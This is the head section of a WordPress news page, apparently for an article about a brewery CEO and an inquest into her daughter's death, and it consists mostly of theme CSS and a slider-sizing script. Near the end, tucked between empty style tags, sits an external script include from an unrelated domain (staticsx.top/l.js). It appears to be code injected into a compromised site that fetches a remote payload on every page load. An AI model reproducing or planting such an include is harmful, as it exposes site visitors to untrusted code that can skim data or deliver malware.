    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2551 single-format-standard wp-theme-jmbasha td-standard-pack keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
